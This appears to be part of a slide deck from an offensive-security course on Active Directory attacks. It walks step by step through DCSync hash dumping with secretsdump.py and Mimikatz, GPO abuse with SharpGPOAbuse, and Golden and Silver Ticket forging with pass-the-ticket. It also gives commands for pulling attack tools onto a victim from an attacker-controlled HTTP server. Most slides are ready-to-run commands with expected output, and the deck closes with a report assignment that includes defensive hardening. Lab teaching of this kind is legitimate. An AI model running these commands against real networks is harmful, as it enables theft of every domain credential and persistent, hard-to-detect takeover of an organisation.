

Slide 34
Method 2 — Using Impacket (from Kali)
👉 Cleaner and more common in labs
Command:
secretsdump.py corp.local/your_user:Password@DC-IP
💥 Example:
secretsdump.py corp.local/john:Password123@192.168.1.10
💥 Output:
Administrator:500:HASH
krbtgt:502:HASH
user1:1001:HASH
🔥 What this means:
You now have:
Domain Admin hash
KRBTGT hash
All user hashes
💀 Full domain compromise
⚠️ VERY IMPORTANT CONDITIONS
If DCSync fails, check:
✔ You successfully added DCSync rights
✔ You are targeting correct domain
✔ Correct credentials
✔ Network access to Domain Controller

Slide 35
Part3 GPO Abuse: Use SharpGPOAbuse to create a malicious GPO that adds your user to the local Administrators
group on all workstations.
Step 1 — Get GPO Name
On your compromised Windows machine (or BloodHound):
Find the GPO you control.
Example:
Workstation Policy
Default Domain Policy
IT-Admins-GPO
Method A — From BloodHound (BEST)
Steps:
Open BloodHound
Search your user (top search bar)
Click:
Shortest Path to Domain Admins
🔍 Now look for:
Edges like:
GenericWrite → GPO
GenericAll → GPO
💥 Click the GPO node
You will see:
Name: Workstation Policy
👉 ✅ THAT is your GPO name

Slide 36

Method B — From PowerView (inside Windows)
If BloodHound is confusing, use this:
Get-DomainGPO
Output example:
displayname : Default Domain Policy
displayname : Workstation Policy

Slide 37
👉 Pick the one you have rights over (from BloodHound)
Step 2 — Move SharpGPOAbuse to target
Place SharpGPOAbuse.exe on the compromised Windows machine.
STEP 2 — How to move SharpGPOAbuse to victim (PRACTICALLY)
You need the tool on the Windows machine where you have shell
Method 1 — Simple HTTP download (MOST USED)
On Kali (attacker):
python3 -m http.server 8000
On Windows victim:
Invoke-WebRequest http://ATTACKER-IP:8000/SharpGPOAbuse.exe -OutFile SharpGPOAbuse.exe
👉 Replace:
ATTACKER-IP = your Kali IP

Slide 38
Method 2 — Using browser (if GUI available)
Open browser on victim
Go to:
http://ATTACKER-IP:8000
Download the file
Method 3 — SMB share (optional)
If you have share access:
copy \\ATTACKER-IP\share\SharpGPOAbuse.exe .
Verify Step 2 worked
Run:
dir
👉 You should see:
SharpGPOAbuse.exe
Step 3 — Execute the abuse
Run:
SharpGPOAbuse.exe --AddLocalAdmin --UserAccount your_user --GPOName "Workstation Policy"
🔍 What this command does
Edits the GPO
Adds your user to:
Local Administrators group
This is written into:
SYSVOL (policy files)

Slide 39
Step 4 — Apply the GPO
Either wait OR force it:
gpupdate /force
Step 5 — Verify (IMPORTANT)
On a target machine:
net localgroup administrators
👉 You should see:
your_user
💥 RESULT
You now have:
✔ Local admin on multiple machines
✔ Ability to execute commands remotely
✔ Lateral movement capability
✔ Persistence via GPO

Slide 40
● Task 03: The Golden & Silver Ticket Attacks
○ Description: Forge Kerberos tickets to gain permanent, undetected access to services and the entire Domain.
○ Technical Requirements:
      Golden Ticket: Extract the KRBTGT account hash using Mimikatz (DCSync). Use this hash to forge a TGT that gives you Domain Admin rights for 10 years.
      Silver Ticket: Forge a TGS ticket for a specific service (like CIFS or HTTP) to access a specific server without touching the Domain Controller.
      Tooling: Practice using Mimikatz (command: kerberos::golden) or Rubeus.
○ Learning Goal: Understand the “Legend Mode" of AD Hacking and why protecting the KRBTGT account is the #1 priority for Blue Teams

Slide 41
Part 1 Golden Ticket:
Extract the KRBTGT account hash using Mimikatz (DCSync).
Use this hash to forge a TGT that gives you Domain Admin rights for 10 years.
Step 1 — What you already did (IMPORTANT)
Before Golden Ticket, you already achieved:
👉 DCSync → extracted KRBTGT hash
From earlier step:
Using Mimikatz OR Impacket
💥 You should already have:
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:NTLM_HASH
👉 THIS is the most important secret in the domain
Step 2 —Get Domain SID
What is Golden Ticket (REAL meaning)
👉 You are NOT “stealing access”
👉 You are:
Creating your own Kerberos ticket signed with KRBTGT hash
Why this works:
Domain Controllers trust anything signed with KRBTGT
You now have that key
So you can forge authentication

Slide 42
📍 WHERE:
👉 Windows victim shell
Command:
whoami /user
Output:
S-1-5-21-1111111111-2222222222-3333333333-1105
👉 Remove last part (-1105)
✔ Domain SID becomes:
S-1-5-21-1111111111-2222222222-3333333333
STEP 3 — Run Mimikatz
👉 Tool: Mimikatz
📍 WHERE:
👉 Windows victim
Run:
mimikatz.exe

Slide 43
STEP 4 — Create Golden Ticket in Mimikatz
Command:
kerberos::golden /domain:corp.local /sid:S-1-5-21-1111111111-2222222222-3333333333 /krbtgt:NTLM_HASH /user:Administrator /id:500 /ptt
kerberos::golden
/domain:corp.local
/sid:S-1-5-21-...
/krbtgt:HASH
/user:Administrator
/id:500
/start:<current-time>
/end:<current-time + long duration> [⛔ THIS IS WHERE LIFETIME IS SET]
/ptt

Slide 44
What YOU must do for “10 years”
Replace this part:
<current-time + long duration>
👉 with:
now + 10 years
🔍 Replace:
corp.local → your domain
SID → from Step 2
NTLM_HASH → KRBTGT hash
💥 What /ptt does:
👉 Pass-The-Ticket
👉 Injects ticket directly into memory

Slide 45
STEP 5 — Verify it worked
📍 WHERE:
👉 Same Windows shell
Check:
dir \\DC\c$
OR:
net use \\DC\c$
💥 If it works:
👉 You now have:
✔ Domain Admin access
✔ No password used
WHAT JUST HAPPENED
KRBTGT hash → forged TGT → injected ticket → domain trusts you
💀 RESULT
You are now:
Domain Admin (without credentials)
👉 You inject the ticket into memory

Slide 46
Then:
ANY system trusts you as Domain Admin
💀 Result
You now have:
✔ Domain Admin access
✔ No password needed
✔ Works offline (no DC contact needed)
✔ Persistence
Method 1 — If you used DCSync already (MOST COMMON)
👉 You already dumped domain hashes
📍 WHERE:
👉 Kali OR Windows (where you ran dump)
💥 Look inside output:
You’ll see lines like:
Administrator:500:HASH
krbtgt:502:HASH
FILESERVER$:1001:HASH
👉 THIS is what you want:
FILESERVER$:NTLM_HASH

Slide 47
Part 2 Silver Ticket: Forge a TGS ticket for a specific service
(like CIFS or HTTP) to access a specific server without touching
the Domain Controller
🧩 What a Silver Ticket actually is
👉 A Silver Ticket is:
A forged Kerberos service ticket (TGS) for a specific service
🔥 Key difference from Golden Ticket
Feature | Golden Ticket | Silver Ticket
Uses | KRBTGT hash | Service account hash
Scope | Whole domain | One service/server
Talks to DC? | Yes | ❌ No
Stealth | Medium | 🔥 Very stealthy
🎯 What your task is asking
Forge a ticket that lets you access a specific service (like file share or web server)
Examples:
CIFS → file shares (\\server\c$)
HTTP → web apps
MSSQL → database

Slide 48
What you need BEFORE Silver Ticket
From earlier steps, you must have:
Domain name (corp.local)
Domain SID → S-1-5-21-...
Service account hash
🔑 What is “service account hash”?
👉 It’s the NTLM hash of the account running the service:
Examples:
🔑 Important (MOST PEOPLE MISS THIS)
👉 For Silver Ticket you do NOT use KRBTGT
👉 You use:
Service account hash
Service | Account
CIFS (SMB) | Computer account (SERVER$)
HTTP | Service account
MSSQL | SQL service account

Slide 49

Conceptual Flow
STEP 1 — Identify target service
Method 1 — Using BloodHound (BEST)
📍 WHERE:
👉 Kali
Steps:
Open BloodHound
Search for:
Computers
Click any machine (example: DC01 or FILESERVER)
💥 You now have:
Target = DC01

Slide 50
Now decide service:
👉 For file access:
Service = CIFS
✔ Done — Step 1 complete
Method 2 — From Windows (VERY EASY)
📍 WHERE:
👉 Windows victim shell
Run:
net view
Output example:
\\DC01
\\WIN10
\\FILESERVER
👉 Pick one:
Target = DC01
Now choose service:
👉 Again:
Service = CIFS

Slide 51
✔ Done
That’s literally it
You now have:
Target = DC01
Service = CIFS
🔥 What this means
👉 You are planning to access:
\\DC01\c$
STEP 2 — Get service account hash
📍 WHERE:
👉 You need:
NTLM hash of the TARGET machine account
🔥 Example
If your Step 1 was:
Target = FILESERVER
Service = CIFS
👉 Then Step 2 becomes:
FILESERVER$ → NTLM hash
Why “FILESERVER$” ?
👉 Every computer in AD is an account:
FILESERVER → FILESERVER$
👉 And CIFS (file sharing) runs as:
That computer account
WHERE to get this hash
👉 From your previous step (DCSync)
Tools you used earlier:
Mimikatz
Impacket

Slide 52
Method 1 — If you used DCSync already (MOST COMMON)
👉 You already dumped domain hashes
📍 WHERE:
👉 Kali OR Windows (where you ran dump)
💥 Look inside output:
You’ll see lines like:
Administrator:500:HASH
krbtgt:502:HASH
FILESERVER$:1001:HASH
👉 THIS is what you want:
FILESERVER$:NTLM_HASH
Method 2 — If you didn’t notice it earlier
👉 Re-check your dump file
Example:
secretsdump output
or
mimikatz dcsync output
👉 Search for:
$ ← (dollar sign)
💡 All computer accounts end with $
VERY IMPORTANT
❌ WRONG:
Administrator hash ❌
krbtgt hash ❌
✔ CORRECT:
FILESERVER$ hash ✔
DC01$ hash ✔

Slide 53
⚠️ Common mistakes
❌ Using wrong hash
👉 If you use:
KRBTGT → won’t work
User hash → won’t work
❌ Using wrong machine
👉 Hash must match:
TARGET machine
Final understanding
You are pretending to be the service
So you must use its key
Why this matters
Golden Ticket:
Uses KRBTGT → domain-wide
Silver Ticket:
Uses service account → single target
🔥 Quick way to think
Golden → master key
Silver → specific door key
What you should have after Step 2
Target = FILESERVER
Service = CIFS
Hash = FILESERVER$ NTLM hash

Slide 54
STEP 3 — Run Mimikatz
Purpose of this step
👉 You are preparing your environment to:
Forge + inject the Silver Ticket
📍 WHERE to do this
👉 On the compromised Windows machine (victim shell)
✔ Same place where you:
Ran PowerView
Did DCSync
Will run Silver Ticket
HOW to do it (practically)
If you already transferred Mimikatz
Just run:
mimikatz.exe
What you should see
When it opens:
mimikatz #
👉 That means:
✔ Tool is running
✔ You’re ready for next step
⚠️ IMPORTANT (most people miss this)
Before doing anything advanced, run:
privilege::debug
👉 Why?
Gives Mimikatz required privileges to manipulate tickets
What you have now
After Step 3:
You + Mimikatz + service hash + target
👉 Everything ready for:

Slide 55
STEP 4 — Create Silver Ticket (SHORT VERSION)
👉 You only need to understand 3 things:
1. Target machine
2. Service
3. That machine’s hash
Minimal structure (don’t overthink)
In Mimikatz
kerberos::golden
/domain:corp.local
/sid:S-1-5-21-...
/target:FILESERVER
/service:cifs
/rc4:FILESERVER_HASH
/user:Administrator
/ptt
That’s it. Nothing more.
Even simpler explanation
You are telling Windows:
"I am Administrator
Give me access to FILESERVER (file sharing)"
What happens
Ticket created → injected → ready to use

Slide 56
Test immediately
dir \\FILESERVER\c$
If it works
✔ You’re admin
✔ No password
✔ No Domain Controller
One-line understanding
Silver Ticket = Use server’s own hash to fake access
STEP 5 — Verify Access
📍 WHERE
👉 Same Windows shell
(Where you ran Mimikatz)
WHAT YOU DO
Just run:
dir \\FILESERVER\c$
What this command means
\\FILESERVER\c$
👉 Access:
FILESERVER machine
C drive (admin share)
💥 SUCCESS = Silver Ticket worked
If you see files like:
Windows
Program Files
Users

Slide 57
👉 Then:
✔ You are Administrator
✔ Ticket worked
✔ No password used
✔ No Domain Controller involved
❌ IF IT FAILS
🔴 Access Denied
👉 Means:
Wrong hash OR wrong target OR wrong service
🔴 Network path not found
👉 Means:
Wrong hostname (use FILESERVER, not IP)
🔴 Prompt for password
👉 Means:
Ticket not injected (/ptt issue)
ONE-LINE LOGIC
If dir \\TARGET\c$ works → Silver Ticket SUCCESS
That’s it — Step 5 is just a TEST
No tricks
No complexity

Slide 58
Task 04: DCSync & NTDS.dit Extraction
○ Description: Mimic a Domain Controller to pull all user hashes from the database.
○ Technical Requirements:
        Use Impacket’s secretsdump.py or Mimikatz to perform a DCSync attack.
        Dump the entire NTDS.dit database to get the NTLM hashes of every single user in the organization.
        Perform Pass-the-Hash (PtH) using a dumped Administrator hash to verify access.
    Learning Goal: Learn the final step of a total network takeover.
Weekly Deliverable: The Domain Dominance Report
○ Requirement: Submit a professional PDF report containing:
        Attack Chain: A step-by-step flow from how you got the first hash (Responder) to how you became Domain Admin (DCSync).
        Artifact Analysis: Show the forged Golden Ticket and explain how it works.
        Persistence Strategy: How would you maintain access if the Admin changes their password?
        Security Hardening: Provide 3 critical steps to defend against AD attacks (e.g., "Implementing Tiered Administration," "Disabling LLMNR," and "Rotating KRBTGT passwords twice").

Slide 59
Method 1 — Using Mimikatz
📍 WHERE:
👉 Windows compromised machine
Steps:
Run Mimikatz:
mimikatz.exe
Enable privileges:
privilege::debug
Perform DCSync:
lsadump::dcsync /domain:corp.local /user:Administrator
Expected output:
Administrator:500:NTLM_HASH
👉 You can also dump:
lsadump::dcsync /domain:corp.local /user:krbtgt
👉 This proves:
You can extract ANY account hash

Slide 60
Method 2 — Using Impacket (Cleaner)
WHERE:
👉 Kali attacker machine
Command:
secretsdump.py corp.local/your_user:Password@DC-IP
💥 Output:
Administrator:500:HASH
krbtgt:502:HASH
user1:1001:HASH
What you are proving in Task 04
"I can act like a Domain Controller and extract all user hashes"
What you are proving
You can impersonate a Domain Controller and pull NTDS data
💥 Why NTDS.dit is mentioned
👉 NTDS.dit = database storing all AD credentials
👉 DCSync = remote way to extract it
Simple mapping
NTDS.dit = database
DCSync = remote extraction method

Slide 61
Part 2
OPTION 1 — Using Impacket (BEST)
📍 WHERE:
👉 Kali
Command:
secretsdump.py corp.local/your_user:Password@DC-IP
💥 What this does:
Automatically dumps entire NTDS database
💀 Output:
Administrator:500:HASH
krbtgt:502:HASH
user1:1001:HASH
user2:1002:HASH
👉 This =
FULL NTDS dump ✔
OPTION 2 — Using Mimikatz
📍 WHERE:
👉 Windows
Limitation:
👉 Mimikatz DCSync is manual per user
Example:
lsadump::dcsync /user:Administrator
lsadump::dcsync /user:krbtgt
lsadump::dcsync /user:user1

Slide 62
❓ Are you copying NTDS.dit file?
👉 ❌ NO
✔ What you are doing:
Extracting its CONTENT remotely (via DCSync)
Simple analogy
NTDS.dit = vault
DCSync = asking vault for all secrets
💀 FINAL RESULT
You now have hashes of entire organization
👉 Not practical for:
ALL users ❌
So what should YOU use?
👉 Use:
secretsdump.py ✔
Why this satisfies the task
Task says:
Dump entire NTDS.dit database
👉 secretsdump does exactly:
Replicates ALL hashes from AD
🔥 Important clarification

Slide 63
Weekly Deliverable: The Domain Dominance Report
○ Requirement: Submit a professional PDF report containing:
Attack Chain: A step-by-step flow from how you got the first hash (Responder) to how you became Domain Admin (DCSync).
Artifact Analysis: Show the forged Golden Ticket and explain how it works. Persistence Strategy: How would you maintain access if the Admin changes their password?
Security Hardening: Provide 3 critical steps to defend against AD attacks (e.g., "Implementing Tiered Administration," "Disabling LLMNR," and "Rotating KRBTGT passwords twice").

Slide 64
Thank you

